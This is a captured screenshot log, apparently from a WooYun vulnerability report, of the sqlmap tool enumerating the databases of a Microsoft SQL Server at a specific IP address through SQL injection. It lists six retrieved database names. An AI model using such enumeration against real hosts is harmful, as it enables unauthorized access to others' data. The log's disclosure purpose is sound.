 C:\WINDOWS\system32\cmd.exe
[10:39:18] [INFO] fetching number of databases
[10:39:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:39:18] [INFO] retrieved: 6
[10:39:19] [INFO] retrieved: distribution
[10:39:42] [INFO] retrieved: JJWEB
[10:39:51] [INFO] retrieved: master
[10:40:04] [INFO] retrieved: model
[10:40:10] [INFO] retrieved: msdb
[10:40:18] [INFO] retrieved: t
[10:40:54] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
empdb
available databases [6]:
[*] distribution
[*] JJWEB
[*] master
[*] model
[*] msdb
[*] tempdb
[10:41:03] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\120.204.232.131'
[*] shutting down at 10:41:03
www.wooyun.org